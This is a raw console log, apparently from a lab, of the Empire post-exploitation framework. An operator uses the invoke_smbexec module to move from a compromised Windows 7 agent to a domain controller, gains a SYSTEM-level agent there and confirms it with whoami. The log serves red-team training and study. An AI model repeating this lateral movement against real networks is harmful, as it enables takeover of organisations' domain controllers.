 (Empire: powershell/lateral_movement/invoke_smbexec) > set Domain holy.testA
(Empire: powershell/lateral_movement/invoke_smbexec) > execute
[*] Tasked KY18AH42 to run TASK_CMD_WAIT
[*] Agent KY18AH42 tasked with task ID 3
[*] Tasked agent KY18AH42 to run module powershell/lateral_movement/invoke_smbexec
(Empire: powershell/lateral_movement/invoke_smbexec) > [*] Agent KY18AH42 returned results.
Command executed with service KUXAKAJTKILIHAWJHOVA on DC.holy.testA
[*] Valid results returned by 172.16.1.10
[*] Sending POWERSHELL stager (stage 1) to 172.16.1.6
[*] New agent 9FE2HKMS checked in
[+] Initial agent 9FE2HKMS from 172.16.1.6 now active (Slack)
[*] Sending agent (stage 2) to 9FE2HKMS at 172.16.1.6
(Empire: powershell/lateral_movement/invoke_smbexec) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
KY18AH42 ps 172.16.1.10 WIN7 *WIN7\Administrator powershell 620 5/0.0 2020-08-11 07:11:56
9FE2HKMS ps 172.16.1.6 DC *HOLY\SYSTEM powershell 164 5/0.0 2020-08-11 07:11:58
(Empire: agents) > interact 9FE2HKMS
(Empire: 9FE2HKMS) > whoami
[*] Tasked 9FE2HKMS to run TASK_SHELL
[*] Agent 9FE2HKMS tasked with task ID 1
(Empire: 9FE2HKMS) > [*] Agent 9FE2HKMS returned results.
NT AUTHORITY\SYSTEM
[*] Valid results returned by 172.16.1.6